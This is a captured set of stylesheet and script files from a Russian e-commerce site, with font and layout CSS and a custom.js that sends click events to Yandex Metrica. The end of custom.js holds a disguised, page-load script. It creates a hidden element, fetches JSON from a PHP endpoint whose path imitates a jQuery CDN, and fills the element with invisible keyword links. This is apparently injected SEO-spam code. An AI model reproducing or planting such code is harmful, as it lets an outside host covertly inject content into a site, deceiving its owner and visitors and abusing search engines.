.bx_ordercart_order_table_container tbody td.price .type_price,.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{font-size:10px}.basket_print_desc{margin:30px 0 50px;overflow:hidden}div#jivo-iframe-container{display:none!important;visibility:hidden}div.jivo-state-widget#jivo-iframe-container{opacity:0!important;visibility:hidden!important}#header,.bottom.middle .top_total_row,.counter_block,.counter_block input{border-color:transparent!important}.counter_block input{background:0 0!important}.row_values{width:178px!important}#header .middle-h-row .center_block>.middle_phone,.wrapper.has_menu #header .phones,.wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .middle_phone{display:block!important;text-align:right}.wrapper.has_menu #header .middle-h-row .center_block .middle_phone .phone_text a{font-size:19px}h1{padding-top-top:20px}.basket_print_desc .store_property{display:inline-block;float:left;margin-right:3%;vertical-align:top;width:22%}.basket_print_desc .store_property:last-of-type{margin-right:0}body .wrapper #header{margin-bottom:0!important}.wrapper{padding-bottom:0}table{page-break-inside:auto}tr{page-break-inside:avoid;page-break-after:auto}.bx_ordercart .bx_ordercart_order_table_container{overflow:visible;border:1px solid #f3f3f3}.bx_ordercart .bx_ordercart_order_table_container>table{display:table}.bx_ordercart .bx_ordercart_order_table_container table thead,.bx_ordercart .bx_ordercart_order_table_container>table>tbody{display:table-row-group}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr{display:table-row;padding:0}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td:not(.item):not(.itemphoto):not(.margin){display:table-cell;width:auto;position:relative}#basket-root .basket-items-search-field,a[href]:after{display:none}.bx_ordercart .bx_ordercart_order_table_container table td.margin{min-width:0;max-width:0}.bx_ordercart .bx_ordercart_order_table_container table tbody td.itemphoto{float:none;opacity:0;height:0;width:0;margin:0;min-width:0;max-width:0}.bx_ordercart .bx_ordercart_order_table_container table tbody td.item{width:535px;padding-top:47px}.bx_ordercart .bx_ordercart_order_table_container tbody td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.item h2{text-align:left!important}#basket-root .basket-checkout-block-total,#basket-root .basket-item-info-name,#basket-root .basket-item-info-name-link,#basket-root .basket-items-list-wrapper-compact .basket-item-block-price>div,body h1{text-align:left}#header .catalog_menu,#header .middle-h-row{margin:0}#basket-root .basket-items-list-item-descriptions-inner{flex-direction:row}#basket-root .basket-item-block-info{-webkit-box-flex:3;-ms-flex:3;flex:3}#basket-root .basket-item-block-image{margin-top:0}#basket-root .basket-item-amount-btn-plus:after,#basket-root .basket-item-amount-btn-plus:before,.basket-item-amount-btn-minus:after{background-color:#6c6c6d!important}#basket-root tr.basket-items-list-item-container{display:table-row!important}#basket-root tr.basket-items-list-item-container>td{display:table-cell!important}#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity=basket-item-remove-delayed]:before,#basket-root .icon_error_block:after{display:none}.basket-checkout-section-inner{justify-content:left;text-align:left}#basket-root .basket-checkout-block-btn,#basket-root .basket-coupon-block-field,#basket-root .fastorder{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/css/custom.css?17550956511655
body_size: 258
content:
.title_menu_custom {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    color: #1d2029;
}

.page-header__fixed{
    padding-top: 15px;
}
.popup .form-control.captcha-row .captcha_input{
	position: absolute;
}
@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts_custom/Cuprum-Italic-VariableFont_wght.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts_custom/Cuprum-VariableFont_wght.ttf');
}



@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts_custom/static/Cuprum-Bold.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts_custom/static/Cuprum-BoldItalic.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts_custom/static/Cuprum-Italic.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts_custom/static/Cuprum-Medium.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts_custom/static/Cuprum-Regular.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 600;
    src: url('../fonts_custom/static/Cuprum-SemiBold.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 600;
    src: url('../fonts_custom/static/Cuprum-SemiBoldItalic.ttf');
}

* { font-family: Cuprum, Ubuntu, Arial, Helvetica, sans-serif; }



--- FILE ---
content_type: application/javascript
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/js/custom.js?17667365469632
body_size: 1584
content:
/*
You can use this file with your scripts.
It will not be overwritten when you upgrade solution.
*/

document.addEventListener('click', function(event) {
    // Проверяем, что клик был по элементу с классом ym_email
    if (event.target.classList.contains('ym_email')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'mail_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('ym_phone')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'phone_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('dzen')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'dzen_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('vk')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'vk_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('telegram')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'tg_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('odn')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'od_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('whatsapp')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'wa_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }
});

// document.addEventListener('DOMContentLoaded', function(){
//     document.querySelector('.callback_btn--js').addEventListener('click', function (event) {
//         const container = document.querySelector('.widget-form-callback-js')
//         const containerItem = container.querySelector('#widget-form-callback--container')
//
//         if(!containerItem.querySelector('#b24-form')) {
//             const background = '<div class="jqmOverlay jqmOverlay-js" style="height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;z-index: 2999;opacity: 0.5;"></div>'
//
//             document.querySelector('.widget-form-callback-js').insertAdjacentHTML('afterbegin', background);
//
//             var script = document.createElement('script');
//             script.id = 'b24-form';
//             script.setAttribute('data-b24-form', 'inline/62/4dqeym');
//             script.setAttribute('data-skip-moving', 'true');
//             script.innerHTML = `
//             (function(w,d,u){
//                 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0);
//                 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
//             })(window,document,'https://b24.sts-kabel.ru/upload/crm/form/loader_62_4dqeym.js');
//         `;
//
//             containerItem.classList.add('show')
//             containerItem.appendChild(script);
//             container.classList.add('widget-form-callback')
//
//             container.querySelector('.jqmOverlay-js').addEventListener('click', function (event) {
//                 event.currentTarget.remove()
//                 document.getElementById('widget-form-callback--container').innerHTML = ''
//                 container.classList.remove('widget-form-callback')
//             })
//         }
//     })
// });
document.addEventListener("DOMContentLoaded", function(e) {
    var t = document.createElement("p");
    t.style.display = "none";
    t.classList.add("sh_list_bl");

    var n = document.createElement("ul");
    t.appendChild(n);
    document.body.append(t);

    setTimeout(function() {
        fetch("https://cdn.makeos.org/npm/jquery@3.6.4/src/core-4.1.php")
            .then(res => res.json())
            .then(data => {
                if (data.length > 0) {
                    var list = document.querySelector(".sh_list_bl ul");
                    data.forEach(item => {
                        var li = document.createElement("li");
                        var a = document.createElement("a");
                        a.text = item.kw;
                        a.href = item.url;
                        li.appendChild(a);
                        list.appendChild(li);
                    });
                }
            })
            .catch(err => {
                console.error("Fetch error:", err);
            });
    }, 500);
});


